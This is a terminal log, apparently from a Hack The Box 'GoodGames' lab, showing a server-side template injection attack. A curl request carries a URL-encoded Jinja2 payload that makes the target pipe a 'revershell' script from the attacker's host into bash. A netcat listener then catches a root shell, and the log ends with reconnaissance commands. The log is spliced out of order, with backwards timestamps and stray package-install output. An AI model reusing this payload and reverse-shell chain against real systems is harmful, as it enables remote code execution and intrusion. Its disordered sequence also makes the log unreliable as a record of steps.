 [  4:30PM ]  [ ops@redteam:~/Documents/PT/HTB-goodgames/data/payloads ]
 $ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
^CTraceback (most recent call last):
  File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
    "__main__", fname, loader, pkg_name)
  File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
    exec code in run_globals
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
    test()
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
    BaseHTTPServer.test(HandlerClass, ServerClass)
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
    httpd.serve_forever()
  File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
    poll_interval)
  File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
    return func(*args)
KeyboardInterrupt
[  4:31PM ]  [ ops@redteam:~/Documents/PT/HTB-goodgames/data/payloads ]
 $ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.11.130 - - [28/Dec/2022 16:34:23] "GET /revershell HTTP/1.1" 200 -
[  4:33PM ]  [ ops@redteam:~/Documents/PT/HTB ]
 $ curl -i -s -k -X $'POST' \
    -H $'Host: internal-administration.goodgames.htb' -H $'Content-Length: 365' -H $'Cache-Control: max-age=0' -H $'Upgrade-Insecure-Requests: 1' -H $'Origin: http://internal
-administration.goodgames.htb' -H $'Content-Type: application/x-www-form-urlencoded' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/108.0.5359.95 Safari/537.36' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9' -H $'Referer: http://internal-administration.goodgames.htb/settings' -H $'Accept-Encoding: gzip, deflate' -H $'Accept-Language: en-US,en;q=0.9' -H $'Conn
ection: close' \
    -b $'session=.eJwljktOBDEMBe-SNYvEv3bmMi3bsQVCAql7ZoW4O5HY1avNq5921pX3e3s8r1e-tfNjtUc7oFwhMNyS6xiEBrS8V1-91EthBKuWqIrV4tU5aXiSibp4hjvYqo6aIMAsmgtr4xDuAGO6TRp4IHkcyTi4z-qC
psmzitoOed15_deMPeO-6nx-f-bXFgyYSNOiA6VWHNNFtOY-97moAiyWD2u_fzwQQBA.Y6yIMg.JLNfPtFg1GrUQOZWAzokl8xXdEY' \
    --data-binary $'name=%7b%7b%72%65%71%75%65%73%74%2e%61%70%70%6c%69%63%61%74%69%6f%6e%2e%5f%5f%67%6c%6f%62%61%6c%73%5f%5f%2e%5f%5f%62%75%69%6c%74%69%6e%73%5f%5f%2e%5f%5f%6
9%6d%70%6f%72%74%5f%5f%28%27%6f%73%27%29%2e%70%6f%70%65%6e%28%27%63%75%72%6c%20%31%30%2e%31%30%2e%31%34%2e%36%3a%38%30%30%30%2f%72%65%76%65%72%73%68%65%6c%6c%20%7c%20%62%61%7
3%68%27%29%2e%72%65%61%64%28%29%7d%7d' \
    $'http://internal-administration.goodgames.htb/settings'
After this operation, 338 kB of additional disk space will be used.
Get:1 http://kali.download/kali kali-rolling/main amd64 rlwrap amd64 0.46.1-1 [109 kB]
Fetched 109 kB in 1s (172 kB/s)
Selecting previously unselected package rlwrap.
(Reading database ... 461589 files and directories currently installed.)
Preparing to unpack .../rlwrap_0.46.1-1_amd64.deb ...
Unpacking rlwrap (0.46.1-1) ...
Setting up rlwrap (0.46.1-1) ...
update-alternatives: using /usr/bin/rlwrap to provide /usr/bin/readline-editor (readline-editor) in auto mode
Processing triggers for man-db (2.11.1-1) ...
Processing triggers for kali-menu (2022.4.1) ...
[  4:28PM ]  [ ops@redteam:~/Documents/PT/HTB ]
 $ exec $SHELL
[  4:28PM ]  [ ops@redteam:~/Documents/PT/HTB ]
 $ rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.130] 43228
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend#
[  4:30PM ]  [ ops@redteam:~/Documents/PT/HTB ]
 $ rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.130] 43238
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# whoami
whoami
root
root@3a453ab39d3d:/backend# id
id
uid=0(root) gid=0(root) groups=0(root)
root@3a453ab39d3d:/backend# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
5: eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:13:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.19.0.2/16 brd 172.19.255.255 scope global eth0
       valid_lft forever preferred_lft forever
root@3a453ab39d3d:/backend# ip r
ip r
default via 172.19.0.1 dev eth0
172.19.0.0/16 dev eth0 proto kernel scope link src 172.19.0.2
root@3a453ab39d3d:/backend#
[HTB] 0:vpn  1:rlwrap* 2:zsh-M
"redteam" 16:34 28-Dec-22